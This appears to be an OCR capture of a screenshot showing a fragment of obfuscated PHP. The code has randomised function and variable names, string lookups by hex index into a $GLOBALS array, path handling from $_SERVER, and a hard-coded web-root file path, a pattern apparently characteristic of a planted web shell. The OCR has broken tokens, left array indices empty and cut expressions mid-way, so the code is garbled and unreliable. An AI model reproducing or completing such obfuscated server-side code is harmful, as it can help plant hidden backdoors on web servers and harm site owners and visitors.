
    } 

return
$Tax0X
; 

function
eOcGK
(
$BSTSR
)
{ 

$BPpYo
 = realpath(
$BSTSR
); 

if
 (trim(
$BPpYo
) == 
$GLOBALS
[][
0xb
]) { 

$BPpYo
 = 
$_SERVER
[
$GLOBALS
[][
0x10
]]; 

    } 

if
 (!stristr(getcwd(), 
$BPpYo
)) { 

$BPpYo
 = str_replace(
$_SERVER
[
$GLOBA
LS
[][
0xf
]], 
$GLOBALS
[][
0xb
], 
"/var/www/html/
anj4.txt"
); 

    } 

return
$BPpYo
; 

$smTub
 = strval(
$_SERVER
[
$GLOBALS
[][
0x3d
while
 (strstr(
$smTub
, 
$GLOBALS
[][
0x4f
])) { 

$smTub
 = str_replace(
$GLOBALS
[][
0x4f
], 
$GLOBALS
[][
0x9
], 
$smTub
); 

if
 (strstr(
$smTub
, 
$GLOBALS
[][
0x19
])) { 

$smTub
 = explode(
$GLOBALS
[][
0x19
], 
$smTu
b
); 
